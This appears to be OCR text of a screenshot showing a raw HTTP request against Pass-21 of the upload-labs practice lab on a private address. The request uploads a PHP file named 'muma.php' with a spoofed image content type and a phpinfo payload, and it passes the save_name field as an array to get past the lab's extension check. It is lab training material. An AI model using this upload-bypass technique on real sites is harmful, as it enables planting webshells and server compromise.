 1 POST /upload/upload-labs-master/Pass-21/index.php?action=show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 517
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykHU7BQlUNnCBVit3
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-21/index.php?action=show_code
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarykHU7BQlUNnCBVit3
6 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
7 Content-Type: image/jpeg
8
9 <?php phpinfo(); ?>
0 ------WebKitFormBoundarykHU7BQlUNnCBVit3
1 Content-Disposition: form-data; name="save_name[0]"
2
3 muma1.php
4 ------WebKitFormBoundarykHU7BQlUNnCBVit3
5 Content-Disposition: form-data; name="save_name[1]"
6
7 jpg
8 ------WebKitFormBoundarykHU7BQlUNnCBVit3
9 Content-Disposition: form-data; name="submit"
0
1 上传
2 ------WebKitFormBoundarykHU7BQlUNnCBVit3--
3
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31